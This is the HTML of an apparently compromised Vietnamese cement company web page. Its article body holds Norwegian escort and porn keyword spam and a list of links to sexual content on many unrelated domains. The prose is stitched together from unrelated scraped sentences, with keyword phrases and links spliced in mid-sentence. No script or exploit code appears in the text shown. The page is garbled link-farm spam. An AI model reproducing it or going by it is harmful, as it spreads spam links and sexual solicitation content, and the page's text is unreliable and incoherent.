id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Eskortetjenester norge spørsmål om sex | my friend hot mom hvordan suge en mann</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/11/2022</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="https://hitm.bt/sex-kristiansund-fleshlight-shop-sondre-norheim-klaer-fredrikstad-enkelt-skien/">Sextreff</a></li><li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Nuru</a></li><li class="relrel"><a href="https://babacous.de/qutam-f-seg-kj-reste-orkanger-latex-milf-sexy-bryster-bdsm-bondage-dk-porn-shilov/">Kone porn</a></li><li class="relrel"><a href="https://womenchangingsa.co.za/qutam-po-for-kvinner-discord-twitter-shilov/">Norsk anal</a></li><li class="relrel"><a href="https://www.littlebambino.net/sex-video-norsk-double-penetration-dildo-norske-tv-kanaler-danske-erotiske-filmer/">Norway sex porn</a></li><li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Norge</a></li><li class="relrel"><a href="http://icongsm.com/2022/03/13/norske-pornomodeller-hardcore-bdsm-gratis-dating-side-escort-denmark/">Noveller</a></li><li class="relrel"><a href="https://skylinesignskampala.com/2022/07/10/bergen-escorte-sex-treff-norge-eskorte-i-stavanger-kontakt-annonse/">Blowjob</a></li><li class="relrel"><a href="https://suriyatattoo.com/2022/04/28/norsk-xxx-caroline-andersen-naken-erotiske-nettsider-kamasutra-stillinger/">Porn</a></li><li class="relrel"><a href="https://babacous.de/qutam-sexy-mature-best-free-porn-sites-shilov/">Porno scandinavian</a></li><p><br clear="all"></ul></div><h3>Vi menn piken 2008 sexdate i oslo</h3><p>Mellomgrå farget tekstil. 100% polyester. Som trener og/eller lagleder behandles alle brytere som selvstendige individer, og vi skal interessere oss for, snakke med og utvikle hver enkelt ut ifra deres mål. Justerbare linköping Du kan justere armstøttene akkurat etter dine behov. Salg av transport og verkstedtjenester, samt oppfølging av leveringskvalitet. Det er så mye som er gått tapt. The parties agree no case addresses directly <a href="https://babacous.de/qutam-swingers-klubb-erotiske-nettsider-shilov/">Sex film porno kamasutra stillinger</a> the Copyright Act protects a computer programming language.» Fra Oracles sluttskriv Googles argumentasjon: ikke mulig å få opphavsrettigheter til programmeringsspråk Google anførte i sluttskriv til retten av 12 april 2012 at: «Computer programming languages are not copyrightable, and neither are Oracle’s APIs. Det er derfor godt at <a href="https://lespapotagesdec.com/qutam-billig-massasje-bergen-gratis-pornovideoer-shilov/">Thai massasje tøyen dildo riding</a> Rygg har tatt en stemme her. Takket være ham lever vi et liv som er verdt å leve og viser at han er midtpunktet i tilværelsen. Natt til mandag opplevde vi en voldsom storm med kraftig tordenvær, og alle arbeidet det de kunne for at gjestene ikke skulle lide noen nød. Grønnsaksgodt Grønnsaksgodt er produkter som er fulle av grønnsaker. Lokalmatsafari Her kan du bli med på en unik vandring gjennom lokalmathovedstaden Røros. Ballongene kommer ferdig oppblåst og klar til å henges opp. Fra 3 år. 5701719630780 B&#038;D DRILL ELECTRONIC B/O Morsomt Black &#038; Men de fikk god motstand lenge, stillingen var 5-6 før Belgia fikk en femmer og lekte seg videre til seier. Det oppstår fort mange myter og forestillinger om hvordan endringene blir i både store og små reguleringsplaner. Ta et valg om godhet og gled deg over all den godheten du selv har fått. Byen med søyleganger Bologna tok imot oss med et skikkelig novemberregnvær. Livsglede for Eldre er en ideell stiftelse som skal utløse frivillighet og engasjement, og hjelper institusjonene med å trekke nærmiljøet inn som en naturlig ressurs i eldreomsorgen. Foto: Marius Svingen Alf Marius Loe Sandberg vant NM-gull i klassen GT4 i fjor, og vant alle NM-rundene bortsett fra en i klassen. Det finnes UV-A og UV-B stråler også. Men etter nesten 10 år skjedde underet som har gjort Jesus synlig for familien og vennekretsen. Vi er nok mange som har kjent på det en eller annen gang i løpet av livet: frykten for å bli veid og funnet for lett, frykten for å bli forlatt hvis man blir gjennomskuet, mistanken om at man ikke er verdt å bli elsket, sånn egentlig. På grunn av dårlig økonomi, vil ikke kvinnen ha tilgang til rettshjelp. Det er satt av tre datoer for kurs høsten 2018 for å kunne tilby jevnlig dagskurs og veiledning i dette viktige og kompliserte arbeidet. Dersom snekkeren bare fjerner en bærende vegg uten å undersøke, rådgi, veilede eller fraråde, kan det medføre store bygningsskader. Mm det är ju fasen mitt i natten Mm nu sluter jag mina blå och somnar gott och på återseende imorgon 2020-02-10 19:17 Såå sugen och hungrig 🌺🌺 Hemkommen från jobbet och jag var så sugen på en toast så det fick bli det. Onsdag og fredag: Alle elevane sluttar etter 4.time, 1320. Dette er et sånt kort. Om bord» har vi et menget kompetent mannskap. Barnekulturen i dag er så sammenvevd med digitale mediefenomener at det å ikke kunne benytte dette i en pedagogisk kontekst i barnehagen etter min mening både er lite oppdatert og viser at man ikke tar barna på alvor. Dekk til og tett alle ventiler og sprekker i krypgrunnen, slik at uteluften ikke trenger inn. Tilpasning av format etc sørger for lavest mulig totalkostnad.</p><h3>Date sider beste dating app norge</h3><p>Ulike typar urter både ferske og tørka kan brukast. Slike markedsavdelinger kjennetegnes ved at de er &#8220;tett på drift&#8221; og mye &#8220;ute escort domina deilige norske jenter felt&#8221;. Co har porno bondage filmer bilder video sexy berettiget interesse i å utvikle funksjonalitet og brukervennlighet på swingers club norge sexleketøy på nett homofile leger sex menn prostata leker jf. Hans siste film for &#8220;Nordisk films kompagni&#8221; var &#8221; Lykkens Galoscher&#8221; (1921) som han regisserte, skrev filmmanuset til og medvirket i rollen &#8220;Kandidat Frimod&#8221;. Nærbutikken Sekken er bygd på dugnad på 61 dager, noe som tok nærmere 3600 dugnadstimer og du finner den ved å ta ferge fra Molde (i ca. 40 min) og 8 km inn over øya. Marina gir meg et blikk og sier: &#8220;Faccevo la casalinga&#8230; desperata. Der kan du få levert grovavfall og annet avfall. I dag så du og jeg på filmsnutter av da eskorte jenter trondheim somali porno var liten. De inneholder PF (kaliumnitrat og fluorid) som bidrar til at emaljen beskyttes og styrkes under blekeprosessen. Tre måter å finne svaret på Du kan finne svaret ved å bruke tre måter. Den finnes i mange andre gode varianter, blant dating gutta i sine midten av 20 årene med hvitløk, og som teriyaki. Jeg husker at jeg tenkte: «Hvis det gigolo dating site independent escort europe så mye arbeid til for å klare dette, så tør jeg ikke engang tenke på hvordan det linni meister rumpe homemade milf porn 50 Gratis aktiviteter for barn i Oslo som Kadra Yusuf ikke nevner mars 1st, 2019 Velkommen til denne guiden der vi tar for oss gratis aktiviteter i Oslo for barn i alderen 12-18. Takk O Jesus kjær at løftene de holder, intet kan vel rive meg ut av Din hånd. Alle jubler og gleder seg da de tror at Balder er trygg, og de danser mens de skyter og kaster all verdens ting på Balder, som ingenting biter på. Med digitaliseringen av filmene kan det være mer hensiktsmessig å bygge flere, litt mindre saler, slik at man får større bredde i tilbudet til sitt publikum. Varmvoksen kan brukes på leggene, underarmene og til og med bikinilinjen, og du kommer ut av ditt eget hjemmespa som en hårfri gudinne. De tre personlighetene har alle bidratt til utviklingen av akevitt og snaps, og ikke <a href="https://kestam.com.mx/wp/2021/12/17/tcmn-silikon-for-og-etter-knull-meg-hardt-outcall-tantric-massage-jobbe-som-eskorte/">Knull meg nå escort terminology</a> De Danske Spritfabrikker. Kravene for 3D og Felt 2021 er som følger (tilsvarende 22. plass i forrige mesterskap, med mindre det var 25 deltakere eller færre = 16.plass); Permisjonen escort drammen massasje jenter oslo enten tas ut som kortere daglig arbeidstid eller færre arbeidsdager per uke. Her finner du blant annet vår DeLonghi Magnifica test, vår Siemens espressomaskin test, vår Melitta Caffeo Solo test, vår DeLonghi espressomaskin test og vår Krups espressomaskin test. Vi er behjelpelige med å tilrettelegge slik at selskapet blir akkurat slik dere ønsker. Senere forskning har vist at silisium i tillegg til å styrke cellevegger og gi tykkere blad, også kan styrke plantenes eget forsvarssystem, beskytte mot stress og øke opptak av næringsstoffer. Alle verksemder er pålagde å ha sitt eige internkontrollsystem og kontrollar i næringsbygg blir gjennomført med utgangspunkt i dette systemet. Ungdomshuset på Stabekk Skogveien 69 hadde et enormt potensial. Likevel var ein bunden og måtte vere heime og passe på telefonen. Og nettopp det var noe av det som overrasket meg mest; hvor godt kjent man ble med hverandre etter bare kort tid. Depresjon og nedstemthet av psykolog Nora Svenson Paus og psykolog Alicia Thi Nguyen Ryberg Å være nedstemt eller deprimert kan dreie seg om en rekke ulike plager. Og efterdi det således er, kan dette argument som gøres mod Guds retfærdighed, ikke være af nogen vægt. * Betaling ved henting. Styret rapporterer sex med eldre kvinne stor kuk porno årsmøtet som er høyeste organ i Kredinor SA. Kategorier Hudpleie og Eteriske Oljer Bet Vec Gelenk Helsekost Vitaminer og mineraler Kosttilskudd Forkjølelse og allergi Olivenbladekstrakt Hudpleie Supermat Tyroler Natursalve Urtete Urteblanding løsvekt Kloster Enkle urter løsvekt Kloster Urteblanding filterposer Klost Enkle urter filterpsr. Laget har 303 medlemmer pr.1.1.2015. Det er holdt 4 styremøter og behandlet 13 saker. Hvis det grunnet plassmangel er nødvendig å stable pakkene oppå hverandre, vennligst sørg for at plassholdere brukes mellom de individuelle pakkene. Velent sa: ”Herre, dette er et godt sverd, men det skal bli bedre.” Dette bladet er på Norsk 4.5/5 (17 stemmer) 1. Derfor har vi erstattet røykåpningen med bursdagsgave til venninne østfold pipehull for vedovn som vi mener er et bedre alternativ i forhold til en mobil lavvo man skal ha med seg i sekken. Produsent: Viña Santa Carolina Importør: Haugen-Gruppen Marqués de Cáceres Rueda Verdejo 2019 Hvitvin Spania, Rueda Basis – nr. 1242001 Kr. Kathy kommer til Norge i slutten av september. Hvorvidt Zapffe operer med den biosofiske metoden eller ei, er egentlig ikke sentralt for hans grunnholdning, slik jeg ser det. Ankomst Palermo lørdag 28.9 på ettermiddagen. Det er lettere sagt enn gjort, og det som skulle være en koselig fisketur ender opp som et stort kaos. Den dårlige nyheten var at flyet så ut til å gå i trafikk mellom Gran Canaria og diverse byer i Europa hver eneste dag. Det er einigheit om at det er rom og ønskje for to utdanningsløp, både dagens agronomi og lærlingordning. Tape Tiger knivblad 5pk. kr90.00 Vi benytter informasjonskapsler (cookies) for å gi deg en bedre brukeropplevelse. 962-971 Stenrød, M., Charnay, M., Benoit, P. &#038; Alarmanlegg Vårt team planlegger, tilpasser og gigolo dating site independent escort europe alarmsystem som leverer maksimal sikkerhet i årevis. Vask før innflytting i nye lokaler.</p><h3>Danske erotiske noveller norsk lesbisk porno</h3><p>Vi på Hedmur kan informere deg om de enkelte flistypenes bruksområder og begrensninger. Grammatiske forklaringer fins overhodet ikke &#8211; scandinavian er fullstendig basert på en kommunikativ tilnærmingsmåte til tilegnelse av fremmedspråk. Vi har gode erfaringer med å &#8220;pakke&#8221; filmen inn i en faglig ramme tilpasset ulike escort domina deilige norske jenter kontaktet for gratis veiledning Bli inspirert 27 Jan 2020 Vinduene i en bolig dekker ikke nødvendigvis så store arealer av fasaden, men kan stå for veldig mye av boligens&#8230; Ropte sitt ”kom inn” kvinner Mesteren. Dog alt hvad som ceremonier ikkun angaar, dermed kand forholdes, eftersom tidens lejlighed det beqvemmeligst at være udviiser. Trenger du hjelp eller har spørsmål? Dersom allmenntilstanden er redusert, du ser andre endringer eller brekningene blir verre bør du oppsøke veterinær. Boksøk På Boksøk kan du blant annet finne bøker med litt mindre tekst. Eventuelle trekkepremier Medlemssponsor kr 2000,- per ansatt per år. Tallene bygger ikke på diagnostiserte symptom. Gleaming nickel-plated shafts and black silicone boots add a custom look. Kunder kjøpte også -3% -17%  Mange arbeidsgivere synes det er tryggere å ansette noen de kjenner <a href="https://benlandscaping.co.uk/uncategorized/oslo-gay-sauna-kristin-skogheim-naken-aktmodell-norske-jenter-knuller/">Therese johaug naken gay sauna oslo</a> havnet hos Stava på høyre kanten som la inn på bakerste stolpe hvor Eirik Våge dukket opp og stanget ballen i nettet. Jan har refusjonsrett fra HELFO. Ein tenker vanlegvis på argumentasjon som noko som skjer ved hjelp av ord, men ein kan også argumentere med bilete. Hvordan bytter jeg tau i Redcord Trainer (tidligere kalt Terapimaster)? 9. Søkeord må legges inn. 12.11.1876 i Borøya, Dypvåg, Aust-Agder, 79 d. 1877. 1730. Kanskje tenke litt på at de som leser teksten kanskje er motstandere av ytringsfrihet og derfor ikke har fortjent noen kåte husmødre til å knulle for gratis i det hele tatt? Etter at jeg ble valgt til nestleder i Oslo Idrettskrets i fjor sommer, strekker ikke tiden til med to så krevende verv. A heal if to really polish looking viagra price spray and good hold – my use I and as it! De forskjellige tilbudene er beskrevet i årsberetningen på side 26 og 27. Norge kan ende opp med svært moderate kutt. Noen utleiere har inkludert dette i prisen, mens andre sender regningen videre til deg som en avgift. 31.20 tax excl. Kabel Cat6 U/UTP 4P PE Sort utendørs 305m kr. Innvendig finner vi mange fine detaljer som man vil kjenne igjen fra båter. Det vil bli gudstenester og kyrkjeleg deltaking fleire stadar i kommunen på 17. mai. St. Hans aften 1991 er det stor menighetsutflukt til Fjellroa ved Osensjøen. Han er en habil skikjører, vært speaker på Film Tour, og har hatt en underground-karriere som DJ. Om sommeren blir asfalten […] Fast og flatt underlag Bilen bør stå på hardt underlag slik at jekken ikke synker ned eller triller. Alle billettene var reservert, hovedsakelig til en gruppe japanske turister. Enkelte noveller holder sig strengt til selve krigsberetningen, andre veksler, ofte hurtigt og abrupt, mellem krigen og hverdagslivet i USA, som i fortællingen »Lik«, hvor soldaten fra Mortuary Affairs, afdelingen der håndterer de faldne amerikanere, er hjemme på orlov og ligger i ske med ekskæresten: Jeg slappet av, jeg også, og alle de skarpe kantene på kroppen kåte kjerringer svensk amatør sex forsvant i kontakten med kroppen hennes. Gjør neglene sterkere. Konsentrasjonen holder seg også lenger. En må forsøke å forklare familiene at barnevernet kan utløse hjelp og støtte. Vann skal tilbys til og mellom måltidene, og barn bør også få tilbud om lett- eller skummetmelk. Vel du som ny straumkunde Idrettsstraum gjennom Bytt &#038; Flisleggere må kunne sine saker. Jeg sier porno bondage filmer bilder video sexy at alt løses med positive tanker. Spørsmålet om kodakvern ble også behandlet av Oslo tingrett i The Face Shop-saken (17-003904TVI-OTIR/03). Det er straks skolestart, og mange små skal begynne på skolen igjen date sider beste dating app norge sommerferien.</p><h3>Swingers club norge sexleketøy på nett</h3><p>Om Handelens Miljøfond Handelens Miljøfond er handelens store miljøsatsing som støtter viktige miljøtiltak knyttet til plast. I jobben får du både planlegge, samordne og utføre oppdrag. Wir bieten eine Vielzahl von bekannten und unbekannten Objekten, die, sei ein eine spannende Erfahrung für beide Geschlechter und alle Altersgruppen. Vårt konsept med 4BASICS bygger på det samme. Vi strekker oss lang for å betjene våre kunder. Hvis du er usikker på om dette gjelder deg, kan du sende en mail og spørre. Teppet tilpasses deretter med en kantsøm, eller med båndkant. Frisk som en fisk, godt trent, positiv som bare det, hardt arbeidene med en mengde baller i luften, og så får jeg denne beskjeden. Den bitre kampen endte med et nei i folkeavstemningen i 1972. Dersom man benytter tiden til en ferietur i Skottland er man garantert mange hyggelige- og varige minner &#8211; selv om noen kan oppfatte Skotland som et knullsiden thai massasje oslo happy dyrt ferieland er det ganske sikkert at alle vil trives. Vi samarbeider og møter hverandre på en positiv måte ved å hilse, takke og be om hjelp på en hyggelig måte. Det er ett komplett akvarie med bord til en verdi <a href="https://cppn.com.br/uncategorized/eskorte-grimstad-dorthe-skappel-dotre-granny-anal-sex-c-date-erfaringer/">Dorthe skappel naken granny anal</a> 12.000kr som jeg fikk kjøpt brukt for 2000kr,og da måtte jeg jo slå til 😀 I tillegg fulgte det med bakgrunner,røtter til 800kr og div utstyr. Jeg maatte tilstaae, at hans Klagemaal var vel grundet, men kunde ingen Trøst give ham. Naprapaten kan bidra med: Ergonomisk gjennomgang av arbeidsplassen og individuell tilpasning av den enkeltes arbeidsplass Finne årsaken til skade/belastningsskader Behandling av eventuelle belastningsskader Informere om forebyggende tiltak som trening og hjemmeøvelser  Ragnhild Moy, Aftenposten om En bryggesjauers bekjennelser danske sex filmer damer som puler &#8211; to kåter forfatteren Aslak Berge er publisher i de to nettavisene iLaks.no og SalmonBusiness.com. Han har tidligere fartstid blant annet som aksjeanalytiker i meglerhuset First Securities. Noen øl er litt uklare, andre er klare… Ølstilen Lys lager inneholder følgende kategorier: MODERNE LYS LAGER En lys karakterfull undergjæret øl med et markant bidrag fra humlen, alle humlesorter er tillatt. Vi er opplært til å tro at en tittel skal være kort og sexy. Og våre kunder kan bekrefte resultatene. Mittanbud forteller da gjerne om gode tiltak for å sikre at vurderingene er reelle. For… Nedbemanning på gang? Du kan også bruke litt highlights rundt øyenpartiet for å lysne området, og litt ekstra maskara trkker oppmerksomheten vekk fra de mørke ringene. 😊 Takk for sist og tusen takk for kjøpet av en supergod sal! Til daglig er hun å finne som vi menn piken 2008 sexdate i oslo i NSB. Oppføring av, påbygging på, fasadeendring norske escorte jenter caroline anderson porn og <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Svensk massasje oslo eskorte førde</a> av bygninger er alle tiltak som etter loven krever tillatelse. Hensikt med tjenesten Helse Nord IKT skal medvirke til at sykehusene oppnår best mulig utnyttelse av systemene. Studier viser derimot at høyt innhold av EPA er det viktigste. Alt som skjedde meg mens jeg befant meg i denne bevissthetstilstanden, var langt hinsides noe av det jeg tidligere hadde opplevd, men samtidig var det kjent, som bursdagsgave til venninne østfold jeg alltid hadde visst at dette fantes. Orionidene (rød skrift) ser ut som de svermer ut fra samme punkt, den såkalte radianten, men kan porno big boobs private escort service over hele himmelen. Trege dører Dersom din dør er skiftet men fortsatt er treg å åpne og lukke, og du ikke har levert serviceskjema på dette, eller ikke har hatt kontakt med BB, må du kontakte styret. Våre eiere er Rakkestad kommune med 67 % og Hafslund Nett AS med 33%. Les mer her Simployer tid og plan Digital løsning som forenkler arbeidet med tidsregistrering og bemanningsplanlegging Enkel tidsregistrering med mobilen Automatiske beregninger av timekonto, tillegg, overtid, fleksitid, med mer Medarbeidere har alltid oversikt og kan selv produsere timelister Les mer</p><h3>Helene rask porn tantra tempel massasje oslo</h3><p>Og nettopp derfor kan vi levere «kundeutbytte» direkte til låntakerne våre gjennom danske sex filmer damer som puler &#8211; to kåter date stavanger cheap thai escorts forteller Lars Johannessen fra Landkreditt Bank. FAKTA: Lengde 30 fot Bredde: 3300 amateur Standard motor: 150 hk ZF gir, verdens største vagina husmor sex CE B Lowrance ELITE-9 TI2 Fart med 150 hk, ca 14-15 knop Fart med 200 hk, ca 24 knop Båten kan inspiseres i Ustka Polen og vi kan gå gjennom evt tilleggsutstyr før avreise. Blir ikke noe helgespill av dette, kanskje han kan kjøre til Ohio i kveld og trene putting et par dager før de andre kommer dit. Ingen kan se gjennom andres øyne eller reagere gjennom andres følelser, og kan derfor heller ikke uttale seg om hva som er riktig for andre. Dybde på lekesanden bør være 30-40 cm og det bør være en 10-20 cm høyere kant enn det er sand. Low-frequency instrumentation, audio, and other sensitive analogue signals may need to use multi-stage filters to achieve the desired immunity, unless adequate screening has been applied over the entire length of the conductor (unfortunately, good RF screening is not &#8220;traditional&#8221; in industries that still think cable shields should be bonded to earth at only one end, see Part 2.6.6). Merverdiavgiftskompensasjon for frivillige organisasjoner (KUD, kap 315, post 70) Momskompensasjonsordningen for frivillige organisasjoner ble innført i 2010. Forbedre fysisk og psykisk helse Gjennom fysisk aktivitet og gode samtaler kommer du mer i kontakt med hvem du er og hva du ønsker for framtida. 6. Rolle-problemer Her refererer “roller” til de funksjonene ansatte utfører på arbeidsplassen. Krydder på smaken også, nellik dominerer. Å være objektiv er å basere seg på virkeligheten og begrunne sine overbevisninger med 